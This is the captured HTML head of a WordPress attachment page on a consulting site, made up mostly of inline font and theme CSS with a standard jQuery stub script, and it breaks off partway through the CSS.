

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imagineerconsulting.io/?attachment_id=25703
body_size: 38466
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://imagineerconsulting.io/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>ai | Imagineer</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic|Merriweather:300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext,vietnamese,cyrillic,cyrillic-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XXME.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmScUF3w.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmTCUF3w.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmQlV13w.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmRrV13w.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrgCcqEw.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icqEw.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAqEw.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrdyAqEw.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmScUF3z&skey=899922b35e8afa66&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmTCUF3z&skey=899922b35e8afa66&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmQlV13z&skey=899922b35e8afa66&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmRrV13z&skey=899922b35e8afa66&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrgCcqEA&skey=379c1eccf863c625&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icqEA&skey=379c1eccf863c625&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAqEA&skey=379c1eccf863c625&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrdyAqEA&skey=379c1eccf863c625&v=v33) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XXMQ.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmScUF31.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmTCUF31.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmQlV131.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmRrV131.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrgCcqFg.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icqFg.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAqFg.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrdyAqFg.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Imagineer &raquo; Feed" href="https://imagineerconsulting.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imagineer &raquo; Comments Feed" href="https://imagineerconsulting.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imagineer &raquo; ai Comments Feed" href="https://imagineerconsulting.io/?attachment_id=25703/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imagineerconsulting.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimagineerconsulting.io%2F%3Fattachment_id%3D25703" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imagineerconsulting.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimagineerconsulting.io%2F%3Fattachment_id%3D25703&#038;format=xml" />
<meta content="Divi Business Pro v.1.0.15" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 